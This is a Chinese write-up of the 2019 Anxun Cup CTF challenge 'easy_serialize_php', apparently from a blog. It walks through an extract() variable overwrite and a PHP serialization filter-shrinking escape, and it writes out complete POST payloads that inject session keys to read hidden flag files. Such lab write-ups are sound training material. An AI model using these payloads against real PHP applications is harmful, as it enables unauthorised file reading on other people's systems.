[安洵杯 2019]easy_serialize_php

(因为格式很乱,不会整,每次都存了好几篇- -)



1.打开网站,看到源码,先看中间有个extract函数

(明明学过,又整忘记了= =。)

extract函数:将变量从数组中导入当前的符号表,这里就是把post数组里的取出来变成php变量,就比如我们post传a=123,那它经过这个函数就变成了$a=123。而且它默认在变量名冲突的时候进行覆盖,这就导致了变量覆盖漏洞。



2.这一大串就是给session初始化:





3.下面把session序列化了然后调用filter函数:



4.filter函数就是正则匹配 /php|flag|php5|php4|fl1g/i 替换为空



5.最后面有个提示,我们先给f传参为phpinfo:(因为$function没有经过过滤函数,所以phpinfo直接传)



6.直接搜一些敏感点,fopen、disable_、root等等。第二行看到了独特的文件名。(还好和这些敏感点隔得近,不然我还真的不会去找= =)



7.拿到文件名有什么用呢?访问不出来,看到之前的源代码最后有file_get_contents函数,肯定就是要我们读取这个文件了。

8.读取是有前提的,$function我们可以通过 $f 直接赋值,么的影响。

现在我们就要base64_decode($userinfo[‘img’])=d0g3_f1ag.php。

那么就要$userinfo[‘img’]=ZDBnM19mMWFnLnBocA==。

而$userinfo又是通过$serialize_info反序列化来的。

$serialize_info又是通过session序列化之后再过滤得来的。

session里面的img在这里赋值,我们指定的话会被sha1哈希,到时候就不能被base64解密了。这里就到了一个难点了。

9.我们看到上面的过滤函数,会把一些长度的字符替换为0,这个和之前做过的这个题有异曲同工之处[0CTF 2016]piapiapia WP(详细),不过之前的那个题是变长,这个是变短。

10.直接看payload分析比较容易理解:

_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:8:"function";s:7:"H9_dawn";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}

因为有变量覆盖漏洞,所以它可以直接这样被赋值进去。

然后session被序列化之后会变成这样:(方头括号我自己加的,方便看的清楚,括号里是我们传的变量值)

a:3:{s:4:"user";s:24:"flagflagflagflagflagflag";s:8:"function";s:68:"【a";s:8:"function";s:7:"H9_dawn";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}】";s:3:"img";s:28:"L3VwbG9hZC9ndWVzdF9pbWcuanBn";}

然后这串字符串经过过滤函数之后,会变成:

a:3:{s:4:"user";s:24:"";s:8:"function";s:68:"【a";s:8:"function";s:7:"H9_dawn";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}】";s:3:"img";s:28:"L3VwbG9hZC9ndWVzdF9pbWcuanBn";}

可以看到,24后面的6个flag被替换为空了,但是指定的长度还是24,怎么办呢?它会往后吞,不管什么符号,都吞掉24个字符。吞完之后变成了这样。

a:3:{s:4:"user";s:24:"【";s:8:"function";s:68:"a】";s:8:"function";s:7:"H9_dawn";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:28:"L3VwbG9hZC9ndWVzdF9pbWcuanBn";}

看,括号里的字符串就变成了user的值,这时候我们自己输入的function参数和img参数,就把真的参数替代掉了,假猴子替换了真猴子。

注意格式,我看别人的WP没有function参数也是可以的,但是必须要凑够3个参数,因为一开始序列化的时候指定了有3个参数 。



get传 f=show_image,

post传:

_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:8:"function";s:7:"H9_dawn";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}



查看源代码发现了新的文件,不能直接打开,给它进行base64编码(编码的时候 “/” 也要一起带进去),然后替换掉img的值,计算一下长度,都是20,那不用改长度了。

所以我最后的结果是:

get传 f=show_image,

post传:

_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:8:"function";s:7:"H9_dawn";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}

【希望自己每次做题,即使看了WP,也要做出不一样的答案或者自己的理解】

1206

1206

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?